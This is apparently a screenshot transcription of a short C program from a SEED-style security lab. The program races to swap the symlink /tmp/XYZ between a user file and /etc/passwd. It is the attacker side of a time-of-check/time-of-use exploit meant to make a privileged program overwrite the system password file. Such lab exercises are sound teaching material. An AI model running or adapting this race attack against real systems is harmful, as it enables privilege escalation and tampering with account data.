 C test3.c C test4.c × C test5.c
C test4.c > ...
1 #include<unistd.h>
2 int main(){
3 while(1){
4 unlink("/tmp/XYZ");
5 symlink("/home/seed/myfile", "/tmp/XYZ");
6 usleep(10000);
7
8 unlink("/tmp/XYZ");
9 symlink("/etc/passwd", "/tmp/XYZ");
10 usleep(10000);
11 }
12 return 0;
13 }
14